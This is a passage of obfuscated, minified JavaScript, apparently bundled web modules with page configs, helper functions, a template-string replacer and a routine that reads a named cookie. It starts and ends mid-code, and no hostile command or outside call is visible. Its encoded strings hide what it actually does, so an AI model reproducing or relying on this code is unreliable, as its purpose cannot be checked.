_0x500655=_0x29817d,_0x479afd=_0x26d65f[_0x500655(0x572,'\x37\x70\x21\x77')][_0x500655(0x352,'\x4f\x6b\x79\x51')]('\x7c'),_0x20e566=0x0;while(!![]){switch(_0x479afd[_0x20e566++]){case'\x30':Object[_0x500655(0x49d,'\x52\x48\x70\x30')](_0x4a890f,_0x26d65f[_0x500655(0x251,'\x29\x40\x36\x6b')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x4a890f[_0x500655(0xf7,'\x51\x35\x53\x33')]=void 0x0;continue;case'\x31':_0x4a890f[_0x500655(0x16c,'\x79\x4b\x77\x32')]=_0x388338;continue;case'\x32':var _0x1612e9=_0x26d65f[_0x500655(0x4ed,'\x4d\x49\x4b\x2a')](_0x3c22b7,0x0);continue;case'\x33':var _0x388338={'\x69\x64':_0x26d65f[_0x500655(0x534,'\x42\x21\x4d\x65')],'\x70\x61\x67\x65\x73':_0x26d65f[_0x500655(0x296,'\x43\x40\x71\x7a')](_0x1612e9,_0x26d65f[_0x500655(0x1fe,'\x42\x4e\x49\x39')](_0x3c22b7,0x6))[_0x500655(0x5aa,'\x65\x47\x4c\x76')][_0x500655(0x31f,'\x5b\x30\x4c\x37')]};continue;case'\x34':continue;}break;}},function(_0x588aea,_0x258241,_0x1c7560){'use strict';var _0x372feb=_0x29817d,_0x442a74=_0x26d65f[_0x372feb(0x2f4,'\x72\x67\x65\x73')][_0x372feb(0x39a,'\x65\x47\x4c\x76')]('\x7c'),_0x17b770=0x0;while(!![]){switch(_0x442a74[_0x17b770++]){case'\x30':continue;case'\x31':var _0x10db7b=_0x26d65f[_0x372feb(0x3c4,'\x46\x77\x78\x4c')](_0xbf0c14,_0x26d65f[_0x372feb(0x423,'\x42\x4e\x49\x39')](_0x1c7560,0x15)),_0x4f6f4b=_0x26d65f[_0x372feb(0x43a,'\x58\x44\x40\x4f')](_0xbf0c14,_0x26d65f[_0x372feb(0x548,'\x31\x5d\x49\x55')](_0x1c7560,0x1c)),_0x290f4a={'\x69\x64':_0x26d65f[_0x372feb(0x29b,'\x54\x56\x4d\x55')],'\x74\x65\x73\x74':_0x10db7b[_0x372feb(0xd8,'\x2a\x38\x33\x33')],'\x70\x72\x6f\x64':_0x4f6f4b[_0x372feb(0x51f,'\x64\x64\x72\x77')]};continue;case'\x32':Object[_0x372feb(0x506,'\x50\x33\x47\x47')](_0x258241,_0x26d65f[_0x372feb(0x475,'\x78\x28\x64\x4e')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x258241[_0x372feb(0x428,'\x46\x77\x78\x4c')]=void 0x0;continue;case'\x33':_0x258241[_0x372feb(0x5dc,'\x34\x6a\x39\x79')]=_0x290f4a;continue;case'\x34':var _0xbf0c14=_0x26d65f[_0x372feb(0x21b,'\x24\x31\x79\x63')](_0x1c7560,0x0);continue;}break;}},function(_0x1eff19,_0x1417e1,_0x40c23e){'use strict';var _0x7417b1=_0x29817d,_0x45dcc4=_0x26d65f[_0x7417b1(0x41e,'\x4c\x57\x56\x6c')][_0x7417b1(0x276,'\x73\x69\x4d\x70')]('\x7c'),_0x23b94a=0x0;while(!![]){switch(_0x45dcc4[_0x23b94a++]){case'\x30':_0x1417e1[_0x7417b1(0x16c,'\x79\x4b\x77\x32')]=_0x59ece3;continue;case'\x31':continue;case'\x32':var _0x19b920=_0x26d65f[_0x7417b1(0x4d2,'\x5b\x30\x4c\x37')](_0x40c23e,0x0);continue;case'\x33':Object[_0x7417b1(0x2b0,'\x54\x56\x4d\x55')](_0x1417e1,_0x26d65f[_0x7417b1(0x56f,'\x33\x68\x26\x25')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x1417e1[_0x7417b1(0x252,'\x54\x56\x4d\x55')]=void 0x0;continue;case'\x34':var _0x59ece3={'\x69\x64':_0x26d65f[_0x7417b1(0x2b7,'\x72\x67\x65\x73')],'\x70\x61\x67\x65\x73':_0x26d65f[_0x7417b1(0x29c,'\x79\x4b\x77\x32')](_0x19b920,_0x26d65f[_0x7417b1(0x3da,'\x73\x69\x4d\x70')](_0x40c23e,0x7))[_0x7417b1(0x586,'\x33\x68\x26\x25')][_0x7417b1(0x4ba,'\x65\x47\x4c\x76')]};continue;}break;}},function(_0x519fe9,_0xa1cb0b,_0x1ab93a){var _0x4d51d5=_0x29817d,_0x5d91ea=_0x26d65f[_0x4d51d5(0x34b,'\x42\x21\x4d\x65')](_0x1ab93a,0x17),_0x8df7e9=_0x26d65f[_0x4d51d5(0x18b,'\x52\x48\x70\x30')](_0x1ab93a,0x18),_0x56d9c1=_0x26d65f[_0x4d51d5(0x275,'\x34\x6a\x39\x79')](_0x1ab93a,0x19),_0x2978ea=_0x26d65f[_0x4d51d5(0x2e2,'\x79\x39\x66\x39')](_0x1ab93a,0x1a);_0x519fe9[_0x4d51d5(0x5e0,'\x29\x40\x36\x6b')]=function(_0x4c6584){var _0x2ef0f3=_0x4d51d5;return _0x26d65f[_0x2ef0f3(0x2c6,'\x33\x68\x26\x25')](_0x5d91ea,_0x4c6584)||_0x26d65f[_0x2ef0f3(0x273,'\x43\x40\x71\x7a')](_0x8df7e9,_0x4c6584)||_0x26d65f[_0x2ef0f3(0x19a,'\x52\x54\x6b\x33')](_0x56d9c1,_0x4c6584)||_0x26d65f[_0x2ef0f3(0x1b7,'\x29\x40\x36\x6b')](_0x2978ea);};},function(_0x5cea4b,_0x381805,_0x1a8e5b){var _0xc086aa=_0x29817d,_0x5958de={'\x4b\x77\x55\x42\x75':function(_0x532b33,_0x1fbd1f){var _0x164d39=_0x18fd;return _0x26d65f[_0x164d39(0x12e,'\x52\x48\x70\x30')](_0x532b33,_0x1fbd1f);}},_0x1060be=_0x26d65f[_0xc086aa(0x3e7,'\x23\x39\x74\x66')](_0x1a8e5b,0x8);_0x5cea4b[_0xc086aa(0x31a,'\x34\x6a\x39\x79')]=function(_0x58de69){var _0x44f1b9=_0xc086aa;if(Array[_0x44f1b9(0x53d,'\x5b\x35\x49\x36')](_0x58de69))return _0x5958de[_0x44f1b9(0x1c6,'\x24\x31\x79\x63')](_0x1060be,_0x58de69);};},function(_0x2660ca,_0x550ffc){var _0x1181a0=_0x29817d;_0x2660ca[_0x1181a0(0x564,'\x6f\x31\x30\x74')]=function(_0x112bbf){var _0x12d35c=_0x1181a0;if(_0x26d65f[_0x12d35c(0x457,'\x2a\x74\x77\x70')](_0x26d65f[_0x12d35c(0x2d6,'\x31\x5d\x49\x55')],typeof Symbol)&&_0x26d65f[_0x12d35c(0x3f0,'\x70\x47\x28\x5b')](Symbol[_0x12d35c(0x5bf,'\x59\x5e\x45\x49')],_0x26d65f[_0x12d35c(0x5a9,'\x4d\x49\x4b\x2a')](Object,_0x112bbf)))return Array[_0x12d35c(0x138,'\x70\x47\x28\x5b')](_0x112bbf);};},function(_0x5a2ab5,_0x77d654,_0x3e1634){var _0x5b9861=_0x29817d,_0x3905d0=_0x26d65f[_0x5b9861(0x292,'\x24\x31\x79\x63')](_0x3e1634,0x8);_0x5a2ab5[_0x5b9861(0x5ac,'\x74\x76\x30\x28')]=function(_0x531fdd,_0x108325){var _0x57d1d8=_0x5b9861;if(_0x531fdd){if(_0x26d65f[_0x57d1d8(0x15d,'\x73\x69\x4d\x70')](_0x26d65f[_0x57d1d8(0x1a5,'\x2a\x38\x33\x33')],typeof _0x531fdd))return _0x26d65f[_0x57d1d8(0x1f1,'\x5b\x52\x77\x54')](_0x3905d0,_0x531fdd,_0x108325);var _0x353f37=Object[_0x57d1d8(0x2e8,'\x21\x69\x62\x7a')][_0x57d1d8(0x57b,'\x42\x21\x4d\x65')][_0x57d1d8(0x37e,'\x51\x35\x53\x33')](_0x531fdd)[_0x57d1d8(0xdf,'\x23\x39\x74\x66')](0x8,-0x1);return _0x26d65f[_0x57d1d8(0x519,'\x21\x69\x62\x7a')](_0x26d65f[_0x57d1d8(0x1e4,'\x74\x76\x30\x28')],_0x353f37)&&_0x531fdd[_0x57d1d8(0x42e,'\x33\x5e\x4e\x58')]&&(_0x353f37=_0x531fdd[_0x57d1d8(0x156,'\x71\x4a\x55\x51')][_0x57d1d8(0x4dd,'\x5b\x52\x77\x54')]),_0x26d65f[_0x57d1d8(0x143,'\x51\x35\x53\x33')](_0x26d65f[_0x57d1d8(0x206,'\x58\x44\x40\x4f')],_0x353f37)||_0x26d65f[_0x57d1d8(0x290,'\x34\x6a\x39\x79')](_0x26d65f[_0x57d1d8(0xe1,'\x59\x5e\x45\x49')],_0x353f37)?Array[_0x57d1d8(0x4b6,'\x5b\x30\x4c\x37')](_0x531fdd):_0x26d65f[_0x57d1d8(0x4f1,'\x54\x56\x4d\x55')](_0x26d65f[_0x57d1d8(0x2c7,'\x54\x56\x4d\x55')],_0x353f37)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x57d1d8(0x270,'\x68\x49\x5e\x51')](_0x353f37)?_0x26d65f[_0x57d1d8(0x408,'\x37\x70\x21\x77')](_0x3905d0,_0x531fdd,_0x108325):void 0x0;}};},function(_0x5a33df,_0x344ebc){var _0x21f726=_0x29817d;_0x5a33df[_0x21f726(0x22e,'\x50\x33\x47\x47')]=function(){var _0x4ee0ae=_0x21f726;throw new TypeError(_0x26d65f[_0x4ee0ae(0x228,'\x73\x69\x4d\x70')]);};},function(_0x14c551,_0x25b966){var _0x3ef596=_0x29817d,_0x3988a0={'\x44\x4b\x64\x50\x49':function(_0x1d110b,_0x3430c3){var _0x36dc3b=_0x18fd;return _0x26d65f[_0x36dc3b(0x418,'\x42\x56\x45\x58')](_0x1d110b,_0x3430c3);},'\x6f\x71\x77\x43\x77':_0x26d65f[_0x3ef596(0x555,'\x5b\x30\x4c\x37')],'\x44\x76\x57\x43\x51':function(_0x274498){var _0x2cbc7f=_0x3ef596;return _0x26d65f[_0x2cbc7f(0x229,'\x79\x39\x66\x39')](_0x274498);},'\x49\x72\x57\x61\x70':function(_0x34ea03,_0x501186){var _0x318279=_0x3ef596;return _0x26d65f[_0x318279(0x4e8,'\x71\x6c\x6d\x21')](_0x34ea03,_0x501186);},'\x49\x48\x4f\x66\x65':_0x26d65f[_0x3ef596(0x27d,'\x34\x6a\x39\x79')],'\x6c\x75\x6a\x4f\x4d':function(_0x437913,_0x4f3039){var _0x5ad157=_0x3ef596;return _0x26d65f[_0x5ad157(0x2c9,'\x71\x4a\x55\x51')](_0x437913,_0x4f3039);},'\x52\x72\x52\x54\x55':_0x26d65f[_0x3ef596(0x171,'\x51\x35\x53\x33')],'\x4e\x78\x71\x78\x68':function(_0x5471a7,_0xc42c9c){var _0x2c7f9f=_0x3ef596;return _0x26d65f[_0x2c7f9f(0x4ea,'\x59\x5e\x45\x49')](_0x5471a7,_0xc42c9c);},'\x6c\x4f\x6c\x77\x76':_0x26d65f[_0x3ef596(0x491,'\x79\x4b\x77\x32')],'\x77\x6b\x64\x64\x68':function(_0x1311ab,_0x413093){var _0x2aca65=_0x3ef596;return _0x26d65f[_0x2aca65(0x1f5,'\x69\x43\x5a\x25')](_0x1311ab,_0x413093);}};function _0x2cbd1a(_0xfc5de3){var _0x3edc82=_0x3ef596,_0x1f812d={'\x63\x54\x6b\x4b\x52':function(_0x125476,_0x4e6a00){var _0x3606e9=_0x18fd;return _0x26d65f[_0x3606e9(0x46d,'\x21\x76\x4f\x4b')](_0x125476,_0x4e6a00);},'\x62\x65\x62\x73\x6e':_0x26d65f[_0x3edc82(0x1e9,'\x68\x49\x5e\x51')],'\x42\x6b\x76\x44\x41':function(_0x633c9f,_0x1dcc14){var _0x3d411c=_0x3edc82;return _0x26d65f[_0x3d411c(0x27f,'\x29\x40\x36\x6b')](_0x633c9f,_0x1dcc14);},'\x71\x48\x52\x45\x71':function(_0x56c0d1,_0x1d67c7){var _0x237d09=_0x3edc82;return _0x26d65f[_0x237d09(0x125,'\x73\x69\x4d\x70')](_0x56c0d1,_0x1d67c7);},'\x50\x54\x52\x41\x41':_0x26d65f[_0x3edc82(0x397,'\x2a\x74\x77\x70')]};return(_0x2cbd1a=_0x26d65f[_0x3edc82(0x58a,'\x6e\x62\x43\x4c')](_0x26d65f[_0x3edc82(0x5af,'\x33\x68\x26\x25')],typeof Symbol)&&_0x26d65f[_0x3edc82(0x114,'\x68\x49\x5e\x51')](_0x26d65f[_0x3edc82(0x322,'\x5b\x30\x4c\x37')],typeof Symbol[_0x3edc82(0x362,'\x73\x69\x4d\x70')])?function(_0x5934a8){return typeof _0x5934a8;}:function(_0x4f2fd8){var _0x109fc9=_0x3edc82;return _0x4f2fd8&&_0x1f812d[_0x109fc9(0x260,'\x51\x35\x53\x33')](_0x1f812d[_0x109fc9(0x55e,'\x4d\x49\x4b\x2a')],typeof Symbol)&&_0x1f812d[_0x109fc9(0x28c,'\x50\x33\x47\x47')](_0x4f2fd8[_0x109fc9(0x4ac,'\x34\x6a\x39\x79')],Symbol)&&_0x1f812d[_0x109fc9(0x2a4,'\x69\x43\x5a\x25')](_0x4f2fd8,Symbol[_0x109fc9(0x19f,'\x33\x5e\x4e\x58')])?_0x1f812d[_0x109fc9(0x3f2,'\x6f\x31\x30\x74')]:typeof _0x4f2fd8;})(_0xfc5de3);}_0x14c551[_0x3ef596(0x236,'\x52\x48\x70\x30')]={'\x72\x65\x70\x6c\x61\x63\x65':function(_0x41924c,_0x4ad309){var _0x392dc5=_0x3ef596,_0x2d1d53={'\x4b\x7a\x63\x67\x78':function(_0x5dae36,_0x298771){var _0x296352=_0x18fd;return _0x3988a0[_0x296352(0x2f6,'\x71\x6c\x6d\x21')](_0x5dae36,_0x298771);},'\x45\x59\x58\x50\x56':_0x3988a0[_0x392dc5(0x1c0,'\x68\x49\x5e\x51')],'\x4c\x43\x4a\x65\x6f':function(_0x4ba2bb){var _0xa423ed=_0x392dc5;return _0x3988a0[_0xa423ed(0x101,'\x4d\x49\x4b\x2a')](_0x4ba2bb);},'\x72\x64\x42\x46\x42':function(_0x43a0f,_0x21a54b){var _0x214bce=_0x392dc5;return _0x3988a0[_0x214bce(0x1ab,'\x4c\x57\x56\x6c')](_0x43a0f,_0x21a54b);},'\x49\x55\x63\x4c\x63':function(_0x309937,_0x210145){var _0x3f6c56=_0x392dc5;return _0x3988a0[_0x3f6c56(0x17d,'\x79\x4b\x77\x32')](_0x309937,_0x210145);},'\x6b\x47\x63\x4c\x70':_0x3988a0[_0x392dc5(0x582,'\x71\x6c\x6d\x21')],'\x44\x59\x55\x6a\x70':function(_0x1c7d2b,_0x243c0a){var _0x80307a=_0x392dc5;return _0x3988a0[_0x80307a(0x37a,'\x6e\x62\x43\x4c')](_0x1c7d2b,_0x243c0a);},'\x5a\x48\x78\x75\x53':function(_0x1fa9db,_0x2d2290){var _0x46ba82=_0x392dc5;return _0x3988a0[_0x46ba82(0x4ae,'\x21\x76\x4f\x4b')](_0x1fa9db,_0x2d2290);},'\x67\x68\x52\x4b\x71':_0x3988a0[_0x392dc5(0x1b9,'\x51\x35\x53\x33')],'\x47\x61\x6f\x79\x64':function(_0x3bed88,_0xbdcbd2){var _0x5c0bf8=_0x392dc5;return _0x3988a0[_0x5c0bf8(0x266,'\x34\x6a\x39\x79')](_0x3bed88,_0xbdcbd2);}};return _0x3988a0[_0x392dc5(0x19d,'\x42\x4e\x49\x39')](_0x3988a0[_0x392dc5(0x3be,'\x42\x56\x45\x58')],typeof _0x41924c)?(_0x4ad309=_0x3988a0[_0x392dc5(0x226,'\x42\x56\x45\x58')](_0x4ad309,{}),_0x41924c[_0x392dc5(0x46f,'\x70\x47\x28\x5b')](/\$\{\s*([$#@\-\d\w]+)\s*\}/gim,function(_0x25550e,_0xc7f95a){var _0x5ee669=_0x392dc5,_0x365fdf=_0x4ad309[_0xc7f95a];return _0x365fdf=_0x2d1d53[_0x5ee669(0x3a2,'\x59\x5e\x45\x49')](_0x2d1d53[_0x5ee669(0x415,'\x33\x5e\x4e\x58')],typeof _0x365fdf)?_0x2d1d53[_0x5ee669(0x2d7,'\x65\x47\x4c\x76')](_0x365fdf):_0x2d1d53[_0x5ee669(0x13e,'\x57\x59\x6e\x50')](null,_0x365fdf)?'':_0x2d1d53[_0x5ee669(0x2ee,'\x6f\x31\x30\x74')](_0x2d1d53[_0x5ee669(0x30a,'\x4c\x57\x56\x6c')],_0x2d1d53[_0x5ee669(0x4ff,'\x42\x56\x45\x58')](_0x2cbd1a,_0x365fdf))||_0x2d1d53[_0x5ee669(0x430,'\x5b\x30\x4c\x37')](_0x2d1d53[_0x5ee669(0xd4,'\x4c\x57\x56\x6c')],_0x2d1d53[_0x5ee669(0xf1,'\x34\x6a\x39\x79')](_0x2cbd1a,_0x365fdf))?_0x365fdf[_0x5ee669(0x2b4,'\x69\x43\x5a\x25')]():_0x365fdf[_0x5ee669(0x3e6,'\x69\x43\x5a\x25')]();})):'';}};},function(_0x5f5241,_0x1baffb,_0x4dfa50){'use strict';var _0x438c2c=_0x29817d,_0x4c1a2c=_0x26d65f[_0x438c2c(0x5ed,'\x37\x70\x21\x77')][_0x438c2c(0x350,'\x7a\x73\x62\x64')]('\x7c'),_0x53c0c1=0x0;while(!![]){switch(_0x4c1a2c[_0x53c0c1++]){case'\x30':_0x1baffb[_0x438c2c(0x42d,'\x79\x39\x66\x39')]=_0xf2fceb;continue;case'\x31':var _0xf2fceb={'\x69\x64':_0x26d65f[_0x438c2c(0x4ab,'\x24\x31\x79\x63')],'\x70\x61\x67\x65\x73':_0x26d65f[_0x438c2c(0x1b4,'\x21\x69\x62\x7a')](_0x297217,_0x26d65f[_0x438c2c(0x1d9,'\x6e\x62\x43\x4c')](_0x4dfa50,0x7))[_0x438c2c(0x52d,'\x58\x44\x40\x4f')][_0x438c2c(0x4b1,'\x4f\x6b\x79\x51')]};continue;case'\x32':continue;case'\x33':var _0x297217=_0x26d65f[_0x438c2c(0x227,'\x34\x6a\x39\x79')](_0x4dfa50,0x0);continue;case'\x34':Object[_0x438c2c(0x3ea,'\x68\x49\x5e\x51')](_0x1baffb,_0x26d65f[_0x438c2c(0x251,'\x29\x40\x36\x6b')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x1baffb[_0x438c2c(0x51f,'\x64\x64\x72\x77')]=void 0x0;continue;}break;}},function(_0x1e8f33,_0xec14ef,_0x5c1bae){'use strict';var _0x662308=_0x29817d,_0x51ab24=_0x26d65f[_0x662308(0x199,'\x4d\x49\x4b\x2a')][_0x662308(0x4a4,'\x21\x76\x4f\x4b')]('\x7c'),_0x5448da=0x0;while(!![]){switch(_0x51ab24[_0x5448da++]){case'\x30':_0xec14ef[_0x662308(0xff,'\x42\x4e\x49\x39')]=_0x26d65f[_0x662308(0x18e,'\x6e\x34\x65\x56')];continue;case'\x31':Object[_0x662308(0x543,'\x31\x5d\x49\x55')](_0xec14ef,_0x26d65f[_0x662308(0x141,'\x6f\x31\x30\x74')],{'\x76\x61\x6c\x75\x65':!0x0}),_0xec14ef[_0x662308(0x540,'\x4c\x57\x56\x6c')]=_0xec14ef[_0x662308(0x223,'\x29\x40\x36\x6b')]=_0xec14ef[_0x662308(0x28f,'\x6f\x31\x30\x74')]=_0xec14ef[_0x662308(0x1af,'\x72\x67\x65\x73')]=_0xec14ef[_0x662308(0x2da,'\x57\x59\x6e\x50')]=void 0x0;continue;case'\x32':continue;case'\x33':_0xec14ef[_0x662308(0x2c0,'\x33\x5e\x4e\x58')]=_0x26d65f[_0x662308(0x248,'\x78\x28\x64\x4e')];continue;case'\x34':_0xec14ef[_0x662308(0x155,'\x73\x69\x4d\x70')]=_0x26d65f[_0x662308(0x1a3,'\x4c\x57\x56\x6c')];continue;case'\x35':_0xec14ef[_0x662308(0x1f6,'\x6e\x62\x43\x4c')]=_0x26d65f[_0x662308(0x173,'\x71\x4a\x55\x51')];continue;case'\x36':_0xec14ef[_0x662308(0x33b,'\x52\x48\x70\x30')]=_0x26d65f[_0x662308(0x438,'\x43\x40\x71\x7a')];continue;}break;}},function(_0x314f6f,_0x10f8f1,_0x112f2a){'use strict';var _0x176e76=_0x29817d,_0x1cb434={'\x6c\x5a\x4b\x52\x64':function(_0x1f540d,_0x31c153){var _0x42bebc=_0x18fd;return _0x26d65f[_0x42bebc(0x379,'\x31\x5d\x49\x55')](_0x1f540d,_0x31c153);},'\x55\x72\x64\x6a\x74':function(_0x358eb9,_0x3bbb65){var _0x19fe0b=_0x18fd;return _0x26d65f[_0x19fe0b(0x234,'\x4f\x6b\x79\x51')](_0x358eb9,_0x3bbb65);},'\x6f\x79\x44\x6d\x42':function(_0x174e00,_0x3381c0){var _0x112735=_0x18fd;return _0x26d65f[_0x112735(0x122,'\x72\x67\x65\x73')](_0x174e00,_0x3381c0);},'\x4e\x4e\x7a\x64\x4c':function(_0x5b443e,_0x420fae,_0x5a1a48){var _0x533733=_0x18fd;return _0x26d65f[_0x533733(0x3c1,'\x7a\x73\x62\x64')](_0x5b443e,_0x420fae,_0x5a1a48);},'\x71\x53\x70\x4e\x45':function(_0x2609af,_0x47c7ec){var _0xa5ceab=_0x18fd;return _0x26d65f[_0xa5ceab(0x323,'\x70\x47\x28\x5b')](_0x2609af,_0x47c7ec);},'\x4c\x59\x47\x54\x6b':function(_0x56b89f,_0x458c15){var _0xfa33d8=_0x18fd;return _0x26d65f[_0xfa33d8(0x1c5,'\x4c\x6a\x2a\x6b')](_0x56b89f,_0x458c15);},'\x46\x73\x71\x57\x54':function(_0x59b387,_0x11563f){var _0x5cc343=_0x18fd;return _0x26d65f[_0x5cc343(0x36c,'\x23\x39\x74\x66')](_0x59b387,_0x11563f);},'\x45\x46\x67\x4e\x46':_0x26d65f[_0x176e76(0x1ed,'\x2a\x74\x77\x70')],'\x78\x6f\x41\x43\x49':_0x26d65f[_0x176e76(0x2b8,'\x72\x67\x65\x73')],'\x6e\x6a\x70\x4f\x6a':_0x26d65f[_0x176e76(0x414,'\x34\x6a\x39\x79')],'\x6e\x41\x59\x59\x6d':function(_0x424875,_0x545c72){var _0x484b0e=_0x176e76;return _0x26d65f[_0x484b0e(0x5e3,'\x78\x28\x64\x4e')](_0x424875,_0x545c72);},'\x54\x49\x77\x73\x47':function(_0x2863f8,_0x1e172b){var _0xd35e9=_0x176e76;return _0x26d65f[_0xd35e9(0x54b,'\x6f\x31\x30\x74')](_0x2863f8,_0x1e172b);},'\x47\x48\x61\x59\x75':_0x26d65f[_0x176e76(0x5cd,'\x54\x56\x4d\x55')],'\x64\x7a\x75\x59\x59':_0x26d65f[_0x176e76(0x191,'\x78\x28\x64\x4e')],'\x53\x52\x52\x6a\x72':function(_0x4e0214,_0x9ac7d){var _0x543f60=_0x176e76;return _0x26d65f[_0x543f60(0x3b3,'\x2a\x74\x77\x70')](_0x4e0214,_0x9ac7d);}};var _0x2525ef=_0x26d65f[_0x176e76(0x324,'\x33\x5e\x4e\x58')](_0x112f2a,0x0),_0x31fd13=_0x26d65f[_0x176e76(0x241,'\x33\x68\x26\x25')](_0x112f2a,0x1);Object[_0x176e76(0x543,'\x31\x5d\x49\x55')](_0x10f8f1,_0x26d65f[_0x176e76(0x235,'\x2a\x74\x77\x70')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x10f8f1[_0x176e76(0x233,'\x65\x47\x4c\x76')]=_0x10f8f1[_0x176e76(0x10c,'\x6f\x31\x30\x74')]=_0x10f8f1[_0x176e76(0x470,'\x2a\x38\x33\x33')]=_0x10f8f1[_0x176e76(0x502,'\x69\x43\x5a\x25')]=_0x10f8f1[_0x176e76(0x120,'\x43\x40\x71\x7a')]=_0x10f8f1[_0x176e76(0x24c,'\x33\x68\x26\x25')]=_0x10f8f1[_0x176e76(0x287,'\x73\x69\x4d\x70')]=void 0x0;var _0x1cfabb=_0x26d65f[_0x176e76(0x1e5,'\x29\x40\x36\x6b')](_0x31fd13,_0x26d65f[_0x176e76(0xbf,'\x51\x35\x53\x33')](_0x112f2a,0x2)),_0xd4fed9=_0x26d65f[_0x176e76(0xc8,'\x51\x35\x53\x33')](_0x2525ef,_0x26d65f[_0x176e76(0x40f,'\x46\x77\x78\x4c')](_0x112f2a,0x1f));function _0x4dcee9(_0x3efa62,_0x148b54){var _0x4f86cc=_0x176e76,_0x532d77=Object[_0x4f86cc(0x40d,'\x7a\x73\x62\x64')](_0x3efa62);if(Object[_0x4f86cc(0x3bd,'\x54\x56\x4d\x55')]){var _0x4e8214=Object[_0x4f86cc(0x59a,'\x6f\x31\x30\x74')](_0x3efa62);_0x148b54&&(_0x4e8214=_0x4e8214[_0x4f86cc(0x108,'\x79\x5a\x61\x71')](function(_0x15298b){var _0x58965e=_0x4f86cc;return Object[_0x58965e(0x3ad,'\x52\x48\x70\x30')](_0x3efa62,_0x15298b)[_0x58965e(0x27c,'\x5b\x35\x49\x36')];})),_0x532d77[_0x4f86cc(0x3f5,'\x34\x6a\x39\x79')][_0x4f86cc(0x35c,'\x42\x4e\x49\x39')](_0x532d77,_0x4e8214);}return _0x532d77;}function _0xd73626(_0x35acbc){var _0x4fd05e=_0x176e76;for(var _0x1debae=0x1;_0x1cb434[_0x4fd05e(0x4fe,'\x4f\x6b\x79\x51')](_0x1debae,arguments[_0x4fd05e(0x3fc,'\x23\x39\x74\x66')]);_0x1debae++){var _0x58626c=_0x1cb434[_0x4fd05e(0x544,'\x5b\x30\x4c\x37')](null,arguments[_0x1debae])?arguments[_0x1debae]:{};_0x1cb434[_0x4fd05e(0x49e,'\x29\x40\x36\x6b')](_0x1debae,0x2)?_0x1cb434[_0x4fd05e(0x480,'\x72\x67\x65\x73')](_0x4dcee9,_0x1cb434[_0x4fd05e(0x54d,'\x74\x76\x30\x28')](Object,_0x58626c),!0x0)[_0x4fd05e(0x41f,'\x7a\x73\x62\x64')](function(_0x538cfc){var _0x24a5e9=_0x4fd05e;(0x0,_0x1cfabb[_0x24a5e9(0x289,'\x6f\x31\x30\x74')])(_0x35acbc,_0x538cfc,_0x58626c[_0x538cfc]);}):Object[_0x4fd05e(0x1ad,'\x21\x69\x62\x7a')]?Object[_0x4fd05e(0x150,'\x46\x77\x78\x4c')](_0x35acbc,Object[_0x4fd05e(0x36f,'\x73\x69\x4d\x70')](_0x58626c)):_0x1cb434[_0x4fd05e(0x178,'\x50\x33\x47\x47')](_0x4dcee9,_0x1cb434[_0x4fd05e(0x10f,'\x6e\x62\x43\x4c')](Object,_0x58626c))[_0x4fd05e(0x220,'\x33\x68\x26\x25')](function(_0x442072){var _0x2ab736=_0x4fd05e;Object[_0x2ab736(0x574,'\x79\x4b\x77\x32')](_0x35acbc,_0x442072,Object[_0x2ab736(0x132,'\x2a\x74\x77\x70')](_0x58626c,_0x442072));});}return _0x35acbc;}_0x10f8f1[_0x176e76(0x47b,'\x4f\x6b\x79\x51')]='';var _0x487171='';_0x10f8f1[_0x176e76(0x1df,'\x69\x43\x5a\x25')]=_0x487171;var _0x37ab8d,_0x3a837d='';_0x10f8f1[_0x176e76(0x12c,'\x5b\x30\x4c\x37')]=_0x3a837d,_0x10f8f1[_0x176e76(0x17a,'\x74\x76\x30\x28')]=_0x37ab8d,function(_0x4f8bcd){var _0xb52cf2=_0x176e76;_0x4f8bcd[_0xb52cf2(0x53a,'\x68\x49\x5e\x51')]=_0x1cb434[_0xb52cf2(0x239,'\x4c\x6a\x2a\x6b')],_0x4f8bcd[_0xb52cf2(0xb8,'\x79\x5a\x61\x71')]=_0x1cb434[_0xb52cf2(0x4f6,'\x52\x48\x70\x30')];}(_0x37ab8d||(_0x10f8f1[_0x176e76(0x1c4,'\x6e\x34\x65\x56')]=_0x37ab8d={}));var _0xbbb0a8=function(_0x118c79){var _0x2c3b48=_0x176e76,_0x5b0e22=new RegExp('\x28'[_0x2c3b48(0x587,'\x6f\x31\x30\x74')](_0xd4fed9[_0x2c3b48(0x1b2,'\x6f\x31\x30\x74')],_0x1cb434[_0x2c3b48(0x2e5,'\x7a\x73\x62\x64')])[_0x2c3b48(0x461,'\x5b\x35\x49\x36')](_0xd4fed9[_0x2c3b48(0x561,'\x68\x49\x5e\x51')][_0x2c3b48(0x5d3,'\x34\x6a\x39\x79')]('\x2e','\x5c\x2e'),_0x1cb434[_0x2c3b48(0x25e,'\x78\x28\x64\x4e')])[_0x2c3b48(0x3bc,'\x2a\x38\x33\x33')](_0xd4fed9[_0x2c3b48(0x433,'\x46\x77\x78\x4c')],_0x1cb434[_0x2c3b48(0x45b,'\x54\x56\x4d\x55')])[_0x2c3b48(0x279,'\x46\x77\x78\x4c')](_0x487171,_0x1cb434[_0x2c3b48(0x20f,'\x4d\x49\x4b\x2a')])[_0x2c3b48(0x254,'\x79\x39\x66\x39')](_0x3a837d,'\x29'),'\x67');return _0x118c79[_0x2c3b48(0x486,'\x5b\x35\x49\x36')](_0x5b0e22,'');};_0x10f8f1[_0x176e76(0x538,'\x37\x70\x21\x77')]=_0xbbb0a8,_0x10f8f1[_0x176e76(0x12f,'\x51\x35\x53\x33')]=function(){var _0x1be781=_0x176e76,_0x367427=_0x1cb434[_0x1be781(0x33c,'\x58\x44\x40\x4f')](arguments[_0x1be781(0x558,'\x21\x76\x4f\x4b')],0x0)&&_0x1cb434[_0x1be781(0x18d,'\x79\x5a\x61\x71')](void 0x0,arguments[0x0])?arguments[0x0]:'',_0x544f95=document[_0x1be781(0x331,'\x37\x70\x21\x77')][_0x1be781(0x2ec,'\x71\x4a\x55\x51')](new RegExp(_0x1cb434[_0x1be781(0x119,'\x68\x49\x5e\x51')][_0x1be781(0x2a5,'\x4c\x57\x56\x6c')](_0x367427,_0x1cb434[_0x1be781(0x31d,'\x78\x28\x64\x4e')])));return 